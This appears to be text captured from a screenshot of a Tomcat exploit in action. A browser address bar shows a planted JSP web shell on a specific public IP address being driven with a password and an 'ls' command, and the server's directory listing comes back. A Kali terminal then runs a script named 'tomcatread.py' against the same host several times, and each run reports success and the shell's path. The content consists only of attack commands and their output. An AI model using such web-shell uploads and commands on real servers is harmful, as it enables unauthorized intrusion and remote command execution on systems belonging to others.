 不安全 | 106.15.50.112:18082/201712615.jsp?pwd=fff&cmd=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
kali@kali:~/Test$ python3 tomcatread.py 106.15.50.112:18082
shell: 106.15.50.112:18082/201712615.jsp
kali@kali:~/Test$ python3 tomcatread.py http://106.15.50.112:18082/
success
shell: http://106.15.50.112:18082//201712615.jsp
kali@kali:~/Test$ python3 tomcatread.py http://106.15.50.112:18082
success
shell: http://106.15.50.112:18082/201712615.jsp
kali@kali:~/Test$